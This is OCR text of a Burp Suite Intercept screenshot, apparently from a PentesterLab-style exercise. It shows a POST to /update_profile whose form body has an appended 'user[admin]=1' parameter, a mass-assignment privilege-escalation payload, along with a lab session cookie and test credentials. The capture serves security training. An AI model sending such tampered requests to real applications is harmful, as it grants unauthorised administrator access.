 Intercept HTTP history WebSockets history Options
Request to http://ptl-f42f90e5f290-37a531114257.libcurl.me:80 [163.172.85.157]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex Hackvertor \n
1 POST /update_profile HTTP/1.1
2 Host: ptl-f42f90e5f290-37a531114257.libcurl.me
3 Content-Length: 71
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://ptl-f42f90e5f290-37a531114257.libcurl.me
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://ptl-f42f90e5f290-37a531114257.libcurl.me/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: rack.session=
67846c364d795efa83c0d03cdd053df5766ce8f56249f7ae09f38efc2258bb7d
14 Connection: close
15
16 user%5Busername%5D=cyberguru&user%5Bpassword%5D=gurucyber&submit=Submit&
user[admin]=1
Inspector
Selection 14
Selected text
&user[admin]=1
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 1
Request Headers 13